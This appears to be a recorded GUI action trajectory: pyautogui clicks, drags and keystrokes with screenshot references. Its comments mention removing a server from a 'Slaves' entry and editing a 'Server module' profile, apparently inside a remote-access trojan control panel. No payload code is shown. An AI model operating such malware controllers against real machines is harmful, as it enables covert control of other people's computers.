
pyautogui.rightClick(1030, 616)
pyautogui.press('Escape')
pyautogui.click(1031, 617)
pyautogui.click(1031, 617)
pyautogui.rightClick(1074, 7)
pyautogui.click(988, 13)

pyautogui.click(1065, 584)

pyautogui.click(560, 385)

pyautogui.doubleClick(611, 412)

pyautogui.click(680, 281)

pyautogui.moveTo(726, 264); pyautogui.dragTo(512, 155)

pyautogui.hotkey('alt', 'F4')

# - Close the control panel, uninstall the server from the Slaves entry, and clear a desktop selection
pyautogui.click(979, 294)

pyautogui.rightClick(620, 375)
pyautogui.click(674, 334)

pyautogui.press('Return')

pyautogui.moveTo(957, 39)
pyautogui.mouseDown()
pyautogui.moveTo(523, 186)
pyautogui.moveTo(964, 31)
pyautogui.mouseUp()

pyautogui.click(639, 436)

# - Open the Server module Full editor and load the Test1 profile
pyautogui.click(618, 332)

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Right')
pyautogui.press('Down')
pyautogui.press('Return')
